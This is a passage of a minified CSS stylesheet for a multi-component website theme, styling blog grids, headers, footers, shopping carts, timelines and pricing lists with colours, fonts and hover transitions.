@charset "UTF-8";em,li,li a,p{font-size:15px}.scroll-to-section-v1 .scroll-to-section-click-icon,.sliding-bg .sliding-bg-left{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}html{overflow-x:hidden}body,html,html a{-webkit-font-smoothing:antialiased}body{font-family:Roboto,sans-serif}p{font-weight:400;font-family:Roboto,sans-serif;color:#222;line-height:1.4}em,h1,h2,h3,h4,h5,h6,li,li a{font-weight:300;font-family:Roboto,sans-serif}em,li,li a{color:#34343c}a{font-family:Roboto,sans-serif;color:#00bcd4;outline:0}a:active,a:focus,a:hover{outline:0;color:#00bcd4}h1,h2,h3,h4,h5,h6{color:#34343c;line-height:1.4;margin:0 0 15px}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{color:#34343c}.accordion-v2 .panel-title>a:focus,.accordion-v2 .panel-title>a:hover,.accordion-v3 .panel-title>a:focus,.accordion-v3 .panel-title>a:hover,.accordion-v4 .panel-title>a:focus,.accordion-v4 .panel-title>a:hover,.accordion-v5 .panel-title>a:focus,.accordion-v5 .panel-title>a:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li>a:hover,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a:hover,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a:hover,.featured-article .featured-article-content .featured-article-content-title>a:hover,.footer .footer-address .footer-address-link:hover,.footer .footer-copyright .footer-copyright-item>a:hover,.footer .footer-media .footer-media-item .footer-media-link:hover,.footer .footer-news-list .footer-news-list-item .footer-news-list-link:hover,.footer .footer-toggle .footer-toggle-link:hover,.footer-v4 .footer-v4-copyright .footer-v4-terms-list .footer-v4-terms-link:hover,.footer-v4 .footer-v4-link:hover,.footer-v4 .footer-v4-news .footer-v4-news-item .footer-v4-news-link:hover,.footer-v4 .footer-v4-service .footer-v4-service-item .footer-v4-service-link:hover,.footer-v5 .footer-v5-list .footer-v5-list-item .footer-v5-list-link:hover,.footer-v6 .footer-link-v6-list .footer-link-v6-list-item .footer-link-v6-list-link:hover,.header .shopping-cart .shopping-cart-close:hover,.header .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned .shopping-cart .shopping-cart-close:hover,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.header-transparent .shopping-cart .shopping-cart-close:hover,.header-transparent .shopping-cart .shopping-cart-menu-product-name:hover,.lists-base>li>a:hover,.lists-dark>li>a:hover,.numeric-base-lists>li>a:hover,.numeric-dark-lists>li>a:hover,.sidebar-nav .sidebar-nav-about-link:hover,.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link:hover,.theme-portfolio-desc .portfolio-item-category:hover,.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a:hover,.timeline-v2 .timeline-v2-news-title>a:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name:hover,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover{color:#00bcd4;text-decoration:none}.animate-icon .animate-icon-horizontal:focus,.animate-icon .animate-icon-horizontal:hover,.animate-icon .animate-icon-wrap:focus,.animate-icon .animate-icon-wrap:hover,.back-to-top-theme:focus,.back-to-top-theme:hover,.featured-article:hover,.header .navbar-logo .navbar-logo-wrap:focus,.header .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned .navbar-logo .navbar-logo-wrap:hover,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:focus,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-section-scroll .navbar-logo .navbar-logo-wrap:focus,.header-section-scroll .navbar-logo .navbar-logo-wrap:hover,.header-slide .header-slide-logo-wrap .header-slide-logo:focus,.header-slide .header-slide-logo-wrap .header-slide-logo:hover,.header-transparent .navbar-logo .navbar-logo-wrap:focus,.header-transparent .navbar-logo .navbar-logo-wrap:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .navbar-logo .navbar-logo-wrap:focus,.header-vertical .navbar-logo .navbar-logo-wrap:hover,.language-push-open .language-push-link,.language-v1 .language-v1-dropdown-link:focus,.language-v1 .language-v1-dropdown-link:hover,.promo-block-v8 .promo-block-v8-video,.services-v8:focus,.services-v8:hover,.team-v3 .team-v3-paragraph a:hover,.text-decoration-none,.text-decoration-none:focus,.text-decoration-none:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:focus,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:focus,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-actions .topbar-e-actions-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:focus,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover,.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown:focus,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:focus,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown:focus,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link:focus,h1>a:focus,h2>a:focus,h3>a:focus,h4>a:focus,h5>a:focus,h6>a:focus{text-decoration:none}::selection{color:#fff;background:#00bcd4;text-shadow:none}::-webkit-selection{color:#fff;background:#00bcd4;text-shadow:none}::-moz-selection{color:#fff;background:#00bcd4;text-shadow:none}:active,:focus{outline:0}.blog-classic,.news-v1 .news-v1-img-gradient,.sliding-bg,.team-v12,.team-v3 .team-v3-img-wrap,.team-v4 .team-v4-img-wrap,.team-v8{position:relative;overflow:hidden}.blog-classic .blog-classic-link,.blog-grid-thumb .blog-grid-thumb-link,.process-v1 .process-v1-link,.services-v6 .services-v6-link,.shopify-product .shopify-product-link,.team-v2 .team-v2-link,.team-v8 .team-v8-link{position:absolute;top:0;left:0;right:0;bottom:0;display:block;z-index:3;text-decoration:none}.blog-classic .blog-classic-hover{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-hover:before,.i-banner-v2:before,.team-v5 .team-v5-header:before,.team-v6 .team-v6-img-gradient:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);content:" "}.blog-classic .blog-classic-hover .blog-classic-hover-img{width:auto;height:100%;opacity:0;visibility:hidden}.blog-classic .blog-classic-body{position:relative;background:#fff;padding:40px 30px 60px}.blog-classic .blog-classic-label{position:absolute;top:0;right:30px;width:60px;height:60px;display:block;font-size:16px;font-family:Droid Serif,serif;color:#fff;line-height:3.3;text-align:center;background:#34343c;border-radius:3px;text-transform:uppercase;padding:5px;margin-top:-30px}.blog-classic .blog-classic-overlay-body .blog-classic-paragraph:after,.blog-grid,.blog-grid-quote,.btn-white-brd-anim:after,.btn-white-brd-anim:before,.btn-white-brd-slide:after,.btn-white-brd-slide:before,.diagonal-content-left-v1.diagonal-content-left-v1-white,.diagonal-content-right-v1.diagonal-content-right-v1-white,.divider-v4-white.divider-v4-center-double .divider-v4-title:after,.divider-v4-white.divider-v4-center-double .divider-v4-title:before,.divider-v4-white.divider-v4-center-single .divider-v4-title:after,.divider-v4-white.divider-v4-center-single .divider-v4-title:before,.divider-v4-white.divider-v4-left-double .divider-v4-title:after,.divider-v4-white.divider-v4-left-double .divider-v4-title:before,.divider-v4-white.divider-v4-left-single .divider-v4-title:after,.divider-v4-white.divider-v4-left-single .divider-v4-title:before,.divider-v4-white.divider-v4-right-double .divider-v4-title:after,.divider-v4-white.divider-v4-right-double .divider-v4-title:before,.divider-v4-white.divider-v4-right-single .divider-v4-title:after,.divider-v4-white.divider-v4-right-single .divider-v4-title:before,.header-section-scroll,.header-slide,.header-vertical,.heading-v2.heading-v2-white .heading-v2-paragraph:after,.heading-v2.heading-v2-white .heading-v2-paragraph:before,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.pricing-list-v1-active .pricing-list-v1-body,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon:before,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:after,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title:before{background:#fff}.blog-classic .blog-classic-title{font-size:28px;margin-bottom:5px}.blog-classic .blog-classic-title.blog-classic-title-sm,.blog-grid .blog-grid-title-md,.blog-grid .blog-grid-title-md>a,.icon-box-v1 .icon-box-v1-title,.icon-box-v8 .icon-box-v8-content-title,.news-v4 .news-v4-title,.news-v6 .news-v6-title,.testimonials-v2 .testimonials-v2-title,.timeline-v4 .timeline-v4-title,.timeline-v4 .timeline-v4-title .timeline-v4-title-link{font-size:24px}.blog-classic .blog-classic-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.blog-classic .blog-classic-subtitle.blog-classic-subtitle-sm,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-label,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-title{font-size:16px}.blog-classic .blog-classic-paragraph{position:relative;display:block;font-size:13px;text-transform:uppercase;text-decoration:none;padding-top:25px}.blog-classic .blog-classic-paragraph:after{position:absolute;top:10px;left:0;width:40px;height:1px;background:#c0c0c8;content:" "}.blog-classic .blog-classic-overlay,.icon-box-v2 .icon-box-v2-overlay{position:absolute;top:0;left:0;right:0;bottom:0}.blog-classic .blog-classic-overlay:after,.blog-classic .blog-classic-overlay:before{position:absolute;top:20px;left:20px;right:20px;bottom:20px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic .blog-classic-overlay:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.blog-classic .blog-classic-overlay:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.blog-classic .blog-classic-overlay-body{position:absolute;left:40px;right:40px;bottom:40px;width:auto;height:auto;z-index:2;opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid,.blog-grid .blog-grid-video,.carousel-caption .carousel-caption-wrap,.clients-v2 .clients-v2-border-bottom,.clients-v2 .clients-v2-border-left,.clients-v2 .clients-v2-border-right,.form-modal .form-modal-input-group,.header .dropdown-submenu,.header .shopping-cart,.header-center-aligned .dropdown-submenu,.header-center-aligned .shopping-cart,.header-center-aligned-transparent .dropdown-submenu,.header-center-aligned-transparent .shopping-cart,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header-transparent .shopping-cart,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown,.header.header-fixed,.news-v11 .news-v11-content,.news-v8 .news-v8-img-effect,.news-v9,.owl-carousel,.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white,.position-r,.process-v2-border,.process-v3-border,.search-fullscreen,.search-fullscreen .search-fullscreen-input-group,.search-push-open .search-push-container,.sidebar-content-overlay,.tab-v3,.team-v11,.team-v2,.team-v2 .team-v2-img-gradient,.team-v5 .team-v5-header,.team-v6 .team-v6-img-gradient,.team-v9 .team-v9-img-effect,.theme-image-popup-v1,.theme-image-popup-v2,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap,.theme-portfolio-desc .portfolio-item-img-wrap,.timeline-v3 .timeline-v3-list-item .timeline-v3-badge,.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right,.work-v1 .work-v1-wrap{position:relative}.accordion-v1 .panel-title>a:focus:after,.accordion-v1 .panel-title>a:hover:after,.animate-btn-wrap .btn-icon,.blog-classic .blog-classic-overlay-body .blog-classic-paragraph,.blog-classic .blog-classic-overlay-body .blog-classic-subtitle,.blog-classic .blog-classic-overlay-body .blog-classic-title,.breadcrumbs-v3 .breadcrumbs-v3-links>li>a,.featured-article .featured-article-content .featured-article-content-title>a{color:#fff}.blog-classic:hover .blog-classic-hover,.blog-grid-thumb:hover .blog-grid-thumb-body,.image-gallery-v2:hover .image-gallery-v2-overlay,.image-gallery:hover .image-gallery-overlay,.news-v8:hover .theme-icons-wrap,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading{opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-hover .blog-classic-hover-img{opacity:1;visibility:visible}.blog-classic:hover .blog-classic-overlay:after,.blog-classic:hover .blog-classic-overlay:before,.icon-box-v2:hover .icon-box-v2-overlay:after,.icon-box-v2:hover .icon-box-v2-overlay:before{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-classic:hover .blog-classic-overlay-body{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid .blog-grid-video .blog-grid-video-player,.footer .footer-video .footer-video-player{text-align:center;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid .blog-grid-box-shadow,.blog-grid-quote.blog-grid-box-shadow,.pricing-list-v2{box-shadow:0 2px 5px 3px #eff1f8}.blog-grid .blog-grid-content,.featured-article .featured-article-content,.pricing-list-v2 .pricing-list-v2-header,.shopify-product .shopify-product-content,.tab-v2 .tab-pane.tab-pane-space-around,.table-wrap .table-wrap-body,.team-v4 .team-v4-content{padding:20px}.blog-grid .blog-grid-content.blog-grid-content-no-gutter,.footer-v4 .footer-v4-copyright,.news-v4{padding:20px 0}.blog-grid .blog-grid-title-sm,.blog-grid .blog-grid-title-sm>a,.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-md,.footer-v8 .footer-v8-title,.sliding-bg .sliding-bg-text{font-size:20px}.blog-grid .blog-grid-title-el{font-size:28px;font-family:Droid Serif,serif}.blog-grid .blog-grid-title-el .blog-grid-title-link{font-size:30px;font-family:Droid Serif,serif;text-decoration:none}.blog-grid .blog-grid-supplemental{border-top:1px solid #ebeef6;background:#fff;padding:20px}.blog-grid .blog-grid-supplemental-title{font-size:12px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.blog-grid .blog-grid-supplemental-category{font-size:13px;font-family:Droid Serif,serif;color:#00bcd4}.blog-grid-quote{text-align:center;padding:30px 20px}.blog-grid-quote .blog-grid-quote-icon{font-size:50px;color:#3a3a44;line-height:.8}.blog-grid-quote .blog-grid-quote-text{display:block;font-size:18px;font-style:italic;color:#34343c;text-transform:capitalize;text-decoration:none;letter-spacing:0;margin:0 0 25px}.blog-grid-quote .blog-grid-quote-text.blog-grid-quote-text-lg,.blog-teaser-v2 .blog-teaser-v2-title.blog-teaser-v2-title-sm,.footer-v6 .footer-v6-title,.icon-box-v5 .icon-box-v5-title,.piechart-v2 .piechart-v2-title{font-size:22px}.accordion-v2 .panel-title>a:focus:after,.accordion-v2 .panel-title>a:hover:after,.accordion-v3 .panel-title>a:focus:before,.accordion-v3 .panel-title>a:hover:before,.accordion-v4 .panel-title>a:focus:before,.accordion-v4 .panel-title>a:hover:before,.accordion-v5 .panel-title>a:focus:after,.accordion-v5 .panel-title>a:hover:after,.animate-theme-icons .animate-theme-icons-base,.blog-grid-quote .blog-grid-quote-text:hover,.breadcrumbs-v1 .breadcrumbs-v1-links>li.active,.breadcrumbs-v2 .breadcrumbs-v2-links>li.active,.breadcrumbs-v3 .breadcrumbs-v3-links>li.active,.dropcap-base,.login .login-form-forgot:hover,.news-v1 .news-v1-heading .news-v1-heading-tag:hover,.news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link:hover,.news-v8 .news-v8-footer-list .news-v8-footer-list-link:hover,.newsletter-v6 .newsletter-v6-btn:hover,.numeric-base-lists>li,.paginations-v2-list>li.active>a:hover,.paginations-v2-list>li.active>span:hover,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-info,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header-price-sign,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-link{color:#00bcd4}.blog-grid-quote .blog-quote-title{font-size:14px;color:#606060;margin:0}.blog-grid-quote-v2{text-align:center;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2 .blog-grid-quote-v2-title{font-size:18px;font-style:italic;font-weight:400;color:#fff;text-transform:capitalize;letter-spacing:0;margin:0}.blog-grid-quote-v2 .blog-grid-quote-v2-title .blog-grid-quote-v2-title-text{display:block;font-size:18px;font-style:italic;font-weight:400;color:#fff;text-decoration:none;padding:20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-quote-v2:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover:after{background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-grid-thumb,.blog-teaser-v2{position:relative;overflow:hidden;text-decoration:none}.blog-grid-thumb .blog-grid-thumb-body{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;padding:20px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.blog-teaser .blog-teaser-overlay,.blog-teaser .blog-teaser-title:after{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);content:" "}.blog-grid-thumb .blog-grid-thumb-body:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,188,212,.7);content:" "}.blog-grid-thumb .blog-grid-thumb-body:after{position:absolute;top:20px;left:20px;right:20px;bottom:20px;width:auto;height:auto;border:2px solid #fff;content:" "}.blog-grid-thumb .blog-grid-thumb-content{position:relative;top:50%;text-align:center;padding:10px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.blog-grid-thumb .blog-grid-thumb-category{font-size:14px;color:#fff;opacity:.8}.blog-grid-thumb .blog-grid-thumb-title,.blog-teaser .blog-teaser-text,.promo-block-v10 .promo-block-v10-subtitle{font-size:18px;color:#fff}.blog-sidebar .blog-sidebar-heading{background:#fff;border-bottom:1px solid #ebeef6;padding:15px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-icon{position:relative;top:1px;font-size:13px;color:#606060;margin-right:5px}.blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-title{display:inline-block;font-size:16px;margin:0}.blog-sidebar .blog-sidebar-content{background:#fff;padding:15px}.blog-sidebar .blog-sidebar-content.blog-sidebar-content-height{height:290px}.twitter-feed .twitter-feed-item{border-top:1px solid #ebeef6;padding-top:10px;margin-top:10px}.boxed-layout:after,.boxed-layout:before,.clearfix:after,.clearfix:before,.container-sm:after,.container-sm:before,.container-xs:after,.container-xs:before,.footer .footer-media .footer-media-item:after,.footer .footer-media .footer-media-item:before,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:before,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:before,.full-width-container:after,.full-width-container:before,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-close:before,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-content:before,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-menu-product-wrap:before,.header .shopping-cart .shopping-cart-subtotal-content:after,.header .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-close:before,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:before,.header-fullscreen .navbar-fullscreen-navbar:after,.header-fullscreen .navbar-fullscreen-navbar:before,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-close:before,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-content:before,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:before,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:before,.icon-box-v5:after,.icon-box-v5:before,.icon-box-v8:after,.icon-box-v8:before,.news-v5:after,.news-v5:before,.services-v2 .services-v2-list .services-v2-list-item:after,.services-v2 .services-v2-list .services-v2-list-item:before,.theme-icons-elegant:after,.theme-icons-elegant:before,.timeline-v1 .timeline-v1-list-item:after,.timeline-v1 .timeline-v1-list-item:before,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-current-date:before,.timeline-v2 .timeline-v2-list-item:after,.timeline-v2 .timeline-v2-list-item:before,.timeline-v3 .timeline-v3-list-item:after,.timeline-v3 .timeline-v3-list-item:before,.timeline-v4 .timeline-v4-list-item:after,.timeline-v4 .timeline-v4-list-item:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:before,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:before,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:before,.twitter-feed .twitter-feed-item:after,.twitter-feed .twitter-feed-item:before{content:" ";display:table}.boxed-layout:after,.clearfix:after,.container-sm:after,.container-xs:after,.footer .footer-media .footer-media-item:after,.footer-v4 .footer-v4-news .footer-v4-news-item:after,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-item:after,.full-width-container:after,.header .shopping-cart .shopping-cart-close:after,.header .shopping-cart .shopping-cart-menu-content:after,.header .shopping-cart .shopping-cart-menu-product-wrap:after,.header .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned .shopping-cart .shopping-cart-close:after,.header-center-aligned .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-close:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content:after,.header-fullscreen .navbar-fullscreen-navbar:after,.header-transparent .shopping-cart .shopping-cart-close:after,.header-transparent .shopping-cart .shopping-cart-menu-content:after,.header-transparent .shopping-cart .shopping-cart-menu-product-wrap:after,.header-transparent .shopping-cart .shopping-cart-subtotal-content:after,.icon-box-v5:after,.icon-box-v8:after,.news-v5:after,.theme-icons-elegant:after,.timeline-v1 .timeline-v1-list-item:after,.timeline-v2 .timeline-v2-current-date:after,.timeline-v2 .timeline-v2-list-item:after,.timeline-v3 .timeline-v3-list-item:after,.timeline-v4 .timeline-v4-list-item:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-wrap:after,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-wrap:after,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content:after,.twitter-feed .twitter-feed-item:after{clear:both}.blog-single-post-comment-form .blog-single-post-comment.blog-single-post-comment-first-child,.twitter-feed .twitter-feed-item:first-child{border-top:none;padding-top:0;margin-top:0}.latest-tuts .latest-tuts-media,.twitter-feed .twitter-feed-item .twitter-feed-media{float:left;margin-right:10px}.latest-tuts .latest-tuts-media .latest-tuts-media-img,.twitter-feed .twitter-feed-item .twitter-feed-media .twitter-feed-media-img{width:45px;height:45px}.alert-box-general .alert-box-body,.animate-btn-wrap,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content,.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-share,.blog-teaser-v2 .blog-teaser-v2-media,.btn-slide-center-v1,.btn-slide-center-v2,.btn-slide-center-v3,.btn-slide-corner,.divider-v5,.divider-v6,.footer .footer-testimonials,.footer-v5,.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-media,.icon-box-v4,.icon-box-v4 .icon-box-v4-body,.icon-box-v5 .icon-box-v5-content,.icon-box-v8 .icon-box-v8-content,.latest-tuts .latest-tuts-content,.news-v10 